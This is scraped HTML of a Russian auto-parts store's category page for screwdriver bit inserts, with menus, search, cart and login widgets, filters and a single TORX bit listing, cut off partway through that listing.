class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki/" class="ty-menu__submenu-link no-items"><bdi>Съёмники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki-maslyanogo-filtra/" class="ty-menu__submenu-link no-items"><bdi>Съемники масляного фильтра</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/udliniteli/" class="ty-menu__submenu-link no-items"><bdi>Удлинители</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/homuty-chervyachnye/" class="ty-menu__submenu-link no-items"><bdi>Хомуты червячные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/shestigranniki/" class="ty-menu__submenu-link no-items"><bdi>Шестигранники</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl last  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/charging.png" alt="" src="."><span><bdi>Электроника</bdi><br><span class="exp-mwi-text">Компрессоры, зарядные устройства, пылесосы, сигнализации, парктроники</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1102508087"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kompressory/"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/invertory/"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/alkotestery/"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/pylesosy/"><bdi>Пылесосы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/teploventilyatory/"><bdi>Тепловентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fm-modulyatory/"><bdi>FM модуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtomagnitoly/"><bdi>Автомагнитолы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtosignalizacii/"><bdi>Автосигнализации</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/antenny/"><bdi>Антенны</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/batareyki-akkumulyatory/"><bdi>Батарейки, аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/ventilyatory/"><bdi>Вентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/videoregistratory/"><bdi>Видеорегистраторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/vneshnie-akkumulyatory/"><bdi>Внешние аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/datchiki-parktronika/"><bdi>Датчики парктроника</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/diagnosticheskoe-oborudovanie/"><bdi>Диагностическое оборудование</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kamery-zadnego-vida/"><bdi>Камеры заднего вида</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/karty-pamyati/"><bdi>Карты памяти</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/nagruzochnye-vilki-tester-batarey/"><bdi>Нагрузочные вилки (Тестер батарей)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/parktroniki/"><bdi>Парктроники</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/portativnye-kolonki/"><bdi>Портативные колонки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/predohraniteli/"><bdi>Предохранители</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/radar-detektory/"><bdi>Радар-детекторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/raznoe/"><bdi>Разное</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/signaly/"><bdi>Сигналы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/sistemy-kontrolya-davleniya-v-shinah/"><bdi>Системы контроля давления в шинах</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fonari-perenosnye/"><bdi>Фонари переносные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/holodilniki-avtomobilnye/"><bdi>Холодильники автомобильные</bdi></a></li>
</ul></div>                    
                                                </li>
                

    </ul>
    </div>



        </div>
    </div>
            </div>


                                        
            
        <div class="span10 search-grid " >
                    <div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Доп оборудование</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/avtochehly-ru/chehly/chehly-modelnye-po-modeli-avto-assortiment/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Авточехлы</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/?features_hash=1-13673" class="ty-menu__item-link a-first-lvl"><span ><bdi >Коврики EVA</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Автокресла</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="top-search hidden-tablet hidden-desktop ty-float-left">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input2121" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div>


            </div>
            </div>
</div>
            </div>


                                        
            
        <div class="span5 account-cart-grid " >
                    <div class="ut2-top-cart-content ty-float-right">
        
    <div class="ty-dropdown-box" id="cart_status_2122">
        <div id="sw_dropdown_2122" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.avtofive.ru/cart/" class="ac-title ty-hand">
            
                                    <i class="ut2-icon-outline-cart empty"><span class="ty-minicart-count ty-hand empty">0</span></i><span>Корзина<i class="ut2-icon-outline-expand_more"></i></span>
                            

        </a>
        </div>
        <div id="dropdown_2122" class="cm-popup-box ty-dropdown-box__content hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Корзина пуста</div>
                                                    </div>

                                            <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.avtofive.ru/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Корзина</a>
                            </div>
                                                    </div>
                    
                </div>
            

        </div>
    <!--cart_status_2122--></div>


            </div><div class="ut2-top-my-account ty-float-right">
        
<div class="ty-dropdown-box" id="account_info_2123">
    <div id="sw_dropdown_144" class="ty-dropdown-box__title cm-combination">
        <div>
            
                <a class="ac-title">
	                <i class="ut2-icon-outline-account-circle"></i>
                    <span >Аккаунт<i class="ut2-icon-outline-expand_more"></i></span>
                </a>
            

        </div>
    </div>

    <div id="dropdown_144" class="cm-popup-box ty-dropdown-box__content hidden">

                <ul class="ty-account-info">
            
                            
                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/orders/" rel="nofollow">Заказы</a></li>
                                                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                

            
<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные товары</a></li>
        </ul>

                    <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_2123">
                <form action="https://www.avtofive.ru/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                    <input type="hidden" name="result_ids" value="track_orders_block_*" />
                    <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=549" />

                    <div class="ty-account-info__orders-txt">Отслеживание заказа</div>

                    <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                        <label for="track_order_item2123" class="cm-required hidden">Отслеживание заказа</label>
                        <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item2123" name="track_data" value="Номер заказа/E-mail" />
                        <button title="Выполнить" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                        
                    </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
                <!--track_orders_block_2123--></div>
        
        <div class="ty-account-info__buttons buttons-container">
                            
                    <a href="https://www.avtofive.ru/login/?return_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549"  data-ca-target-id="login_block2123" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Войти</a><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Регистрация</a>
                

                                    <div  id="login_block2123" class="hidden" title="Войти">
                        <div class="ty-login-popup">
                            

        <form name="popup2123_form" action="https://www.avtofive.ru/" method="post">
        <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />

        
        <div class="ty-control-group">
            <label for="login_popup2123" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup2123" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        
        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup2123" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Пароль</label><a href="https://www.avtofive.ru/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Забыли пароль?</a>
            <input type="password" id="psw_popup2123" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a>
            </div>
                


        

        
                            Войти через соц. сеть:
    <p class="ty-text-center">
    <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" /><a class="cm-login-provider ty-hybrid-auth__icon" data-idp="vkontakte"><img src="https://www.avtofive.ru/design/themes/responsive/media/images/addons/hybrid_auth/icons/flat_32x32/vkontakte.png" title="vkontakte" alt="vkontakte" /></a>    </p>

            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Войти</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup2123" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup2123" value="Y" />Запомнить</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>


                        </div>
                    </div>
                                    </div>
<!--account_info_2123--></div>
</div>
            </div>
            </div>
</div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-content clearfix">
    <div class="container-fluid  cat-content-grid">
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width ut2__subcategories">
<div class="row-fluid ">        <div class="span16 ut2-top" >
                    <div class="ut2-extra-block-title">
    
        <h1 class="ty-mainbox-title">
            
				<span>Биты вставки</span>
            

        </h1>
    
   
	<div id="breadcrumbs_171">

            <div itemscope itemtype="http://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Главная" /><bdi>Главная</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/instrumenty/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="Инструменты" /><bdi>Инструменты</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span ><span class="ty-breadcrumbs__current"><bdi>Биты вставки</bdi></span></span>
        </div>
        <!--breadcrumbs_171--></div>

</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span9 main-content-grid  " >
                    <div class="ty-dropdown-box  ut2-filters abt-ut2-draggable hidden-desktop hidden-tablet">
        <div id="sw_dropdown_2163" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Фильтры</a>
                        

        </div>
        <div id="dropdown_2163" class="cm-popup-box ty-dropdown-box__content hidden">
            
<!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/instrumenty/bity-vstavki/" id="product_filters_173">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_25" class="ty-product-filters__switch cm-combination-filter_173_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    <!-- Inline script moved to the bottom of the page -->


<div id="content_173_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_left" name="left_173_25" value="0" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_right" name="right_173_25" value="1800" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_173_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>0</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>1800</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_173_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_173_25_json" value='{
            "disabled": false,
            "min": 0,
            "max": 1800,
            "left": 0,
            "right": 1800,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_173--></div>

        </div>
    </div><div class="ut2-cat-container">
	            
                

        
        <div class="cat-view-grid" id="category_products_12">
            

                                                                                
                                    


    
    
    
	
    
            
        
    
    <!-- Inline script moved to the bottom of the page -->
    
            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    
            <div><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents" class="hidden"></a></div>
    
    
    
            <div class="ty-sort-container">	
    
<div class="ut2-selected-product-filters cm-product-filters" id="selected_filters_174"><!--selected_filters_174--></div>


    
<div class="ut2-sorting-wrap">
    <div class="ty-sort-dropdown">
	<div class="ut2-sort-label">Сортировать по:</div>
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><span>Популярные выше</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Новинки выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="sort-by-product-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=product&amp;sort_order=asc" rel="nofollow">От А до Я</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-product-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=product&amp;sort_order=desc" rel="nofollow">От Я до А</a>
                        

                    </li>
                                                                                                                                                                                                                                                <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=price&amp;sort_order=asc" rel="nofollow">Дешевые выше</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=price&amp;sort_order=desc" rel="nofollow">Дорогие выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
</div>


<div class="ty-sort-dropdown" style="margin-right: 10px;">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination cm-tooltip" title="15 На страницу"><span>15</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
                            <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?items_per_page=12" data-ca-target-id="pagination_contents" rel="nofollow">12 На страницу</a>
                

            </li>
                                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?items_per_page=48" data-ca-target-id="pagination_contents" rel="nofollow">48 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 На страницу</a>
                

            </li>
                    </ul>
</div>

<div class="ty-sort-container__views-icons">
                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax active" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=popularity&amp;sort_order=asc&amp;layout=products_multicolumns" rel="nofollow">
            <i class="ty-icon-products-multicolumns"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=popularity&amp;sort_order=desc&amp;layout=products_without_options" rel="nofollow">
            <i class="ty-icon-products-without-options"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/instrumenty/bity-vstavki/?sort_by=popularity&amp;sort_order=desc&amp;layout=short_list" rel="nofollow">
            <i class="ty-icon-short-list"></i>
        </a>
    

</div>
</div>
</div>
    
            
        
	
	
	    
    

	    
	    	    
	    
	    	    
		
	    	    		    	    
		
	    	    
	    
	    	    
	    
	    	    
	    
	    	    
		
	    	
    

    
    
    
    <!-- Inline script moved to the bottom of the page -->

                    
    <div class="grid-list ">
	    
    <div id="categories_view_pagination_contents">
        <div class="ty-column3" data-ut2-load-more="first-item">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19286" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19286][product_id]" value="19286" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t40-3-8-30mm-airline-at-b-06/">
        <img class="ty-pict   cm-image" id="det_img_19286desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-06.jpg"  alt="Бита вставка TORX T40 3/8&quot; 30мм AirLine AT-B-06" title="Бита вставка TORX T40 3/8&quot; 30мм AirLine AT-B-06"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19286" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19286&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19286" data-ca-dispatch="dispatch[wishlist.add..19286]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19286&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t40-3-8-30mm-airline-at-b-06/" class="product-title" title="Бита вставка TORX T40 3/8&quot; 30мм AirLine AT-B-06" >Бита вставка TORX T40 3/8" 30мм AirLine AT-B-06</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19286  ty-nowrap" id="old_price_update_19286">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19286--></span>
</div><div>    <span class="cm-reload-19286 ty-price-update" id="price_update_19286">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19286"><bdi><span id="sec_discounted_price_19286" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19286--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19286" id="qty_update_19286">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19286">
                                                <div class="ty-center ty-value-changer cm-value-changer">
